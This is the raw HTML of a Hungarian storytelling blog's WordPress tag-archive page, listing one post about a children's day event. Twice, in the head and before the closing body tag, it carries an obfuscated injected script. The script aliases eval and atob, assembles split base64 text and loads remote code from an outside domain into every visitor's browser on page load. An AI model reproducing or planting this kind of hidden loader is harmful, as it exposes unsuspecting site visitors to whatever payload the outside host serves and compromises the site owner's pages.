var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='page-list-style-css'  href='https://www.ketfulu.hu/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744' type='text/css' media='all' />
<style id='intuitive-style-inline-css' type='text/css'>
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
</style>
<link rel='stylesheet' id='intuitive-block-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ketfulu.hu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.2' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.ketfulu.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ketfulu.hu/wp-json/wp/v2/tags/260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ketfulu.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ketfulu.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="354996" async></script><style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
		<style type="text/css">
					.absolute-header .site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-270x270.png" />
</head>

<body class="archive tag tag-bergendocia tag-260 custom-background wp-custom-logo wp-embed-responsive ect-post hfeed navigation-classic no-sidebar full-width-layout fluid-layout no-header-media-image no-header-media-text no-featured-slider content-has-padding-top social-header-disabled color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
		
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://www.ketfulu.hu/" class="custom-logo-link" rel="home"><img width="167" height="160" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png" class="custom-logo" alt="Szilvi, a kétfülű mesemondó" /></a>
	<a class="scrolled-logo-link" href="https://www.ketfulu.hu/" title="Szilvi, a kétfülű mesemondó">
		
		<img class="scrolled-logo" alt="Szilvi, a kétfülű mesemondó" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png">
	</a>
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.ketfulu.hu/" rel="home">Szilvi, a kétfülű mesemondó</a></p>
		
					<p class="site-description">Amikor a mesék elszabadulnak&#8230;</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="http://www.ketfulu.hu">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ketfulu.hu/mit-meselsz/">Mit mesélsz?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ketfulu.hu/meses-bio/">Mesés bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ketfulu.hu/kapcsolat/">Kapcsolat</a></li>
</ul>
	</nav><!-- .main-navigation -->

				<div class="mobile-header-top">
									</div>

			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-69726e53bd3c5">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-69726e53bd3c5" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>

				<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
					<div class="menu"><ul>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.ketfulu.hu/kapcsolat/"><span class="screen-reader-text">Kapcsolat</span></a></li>
<li class="page_item page-item-6"><a href="https://www.ketfulu.hu/meses-bio/"><span class="screen-reader-text">Mesés bio</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://www.ketfulu.hu/mit-meselsz/"><span class="screen-reader-text">Mit mesélsz?</span></a></li>
<li class="page_item page-item-144"><a href="https://www.ketfulu.hu/naptar/"><span class="screen-reader-text">Naptár</span></a></li>
</ul></div>
				</nav><!-- .social-navigation -->
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-69726e53bd756">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-69726e53bd756" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->
				</div> <!-- .site-header-main -->
			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			






			
			<div id="content" class="site-content">
				<div class="wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="archive-content-wrap">

					
						
						<header class="page-header">
							<h1 class="page-title">Tag: <span>bergendócia</span></h1>						</header><!-- .page-header -->

						
						
						<div class="section-content-wrapper">
							
<article id="post-2319" class="post-2319 post type-post status-publish format-standard has-post-thumbnail hentry category-beszamolo tag-bergendocia tag-csaladi-program tag-doc tag-gyereknap tag-rendezveny tag-tekergo-meseosveny tag-tesla">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/uploads/2021/06/A-kétfülű-lovász-és-a-sárkány.jpg' )">
			<a href="https://www.ketfulu.hu/a-nap-amikor-a-sarkanyokat-villam-kovette/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/a-nap-amikor-a-sarkanyokat-villam-kovette/" rel="bookmark">A nap, amikor a sárkányokat villám követte</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/a-nap-amikor-a-sarkanyokat-villam-kovette/" rel="bookmark"><time class="entry-date published" datetime="2021-06-02T11:17:37+02:00">2021-06-02</time><time class="updated" datetime="2021-06-02T11:17:38+02:00">2021-06-02</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>A nyitás nekem Dócon kezdődött: meseösvény a tekergőkkel és újra Tesla. &hellip; <span class="more-button"><a href="https://www.ketfulu.hu/a-nap-amikor-a-sarkanyokat-villam-kovette/" class="more-link">Tovább&#8230;<span class="screen-reader-text">A nap, amikor a sárkányokat villám követte</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2319 -->
						</div> <!-- .section-content-wrapper -->

										</div>  <!-- .archive-content-wrap -->
			</main><!-- #main -->
		</div><!-- #primary -->

			</div><!-- .wrapper -->
		</div><!-- #content -->

				
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategóriák</h2><form action="https://www.ketfulu.hu" method="get"><label class="screen-reader-text" for="cat">Kategóriák</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">ajánló</option>
	<option class="level-0" value="6">beszámoló-összefoglaló</option>
	<option class="level-0" value="9">hetedhétfő körbeblog</option>
	<option class="level-0" value="187">információk</option>
	<option class="level-0" value="5">ismeretterjesztés</option>
	<option class="level-0" value="117">játék</option>
	<option class="level-0" value="127">médiatartalom</option>
	<option class="level-0" value="3">merengés</option>
	<option class="level-0" value="237">minden más, ami mese</option>
	<option class="level-0" value="8">Szertár margójára sorozat</option>
	<option class="level-0" value="1">Uncategorised</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ketfulu.hu/wp-login.php">Log in</a></li>
			<li><a href="https://www.ketfulu.hu/feed/">Entries feed</a></li>
			<li><a href="https://www.ketfulu.hu/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.ketfulu.hu/">Szilvi, a kétfülű mesemondó</a>. All Rights Reserved.  &#124; Intuitive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->

<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/jquery.matchHeight.min.js?ver=20190730' id='jquery-match-height-js'></script>
<script type='text/javascript' id='intuitive-custom-script-js-extra'>
/* <![CDATA[ */
var intuitiveScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/custom-scripts.min.js?ver=20190730' id='intuitive-custom-script-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/navigation.min.js?ver=20190730' id='intuitive-navigation-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/skip-link-focus-fix.min.js?ver=20190730' id='intuitive-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
